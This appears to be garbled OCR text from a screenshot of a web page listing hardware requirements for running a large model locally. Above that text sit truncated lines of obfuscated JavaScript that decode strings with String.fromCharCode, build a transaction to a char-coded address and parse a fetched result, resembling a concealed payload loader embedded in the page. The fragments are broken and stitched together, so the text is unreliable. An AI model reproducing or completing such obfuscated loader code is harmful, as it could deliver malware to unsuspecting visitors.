
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCod
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
next-gen chip for
heavy context
processing
RAM:
64 GB to
avoid OOM crashes
on large contexts
Disk:
high-speed SSD 120 GB to cache model layers
Graphics:
12 GB
VRAM minimum
required for basic quantization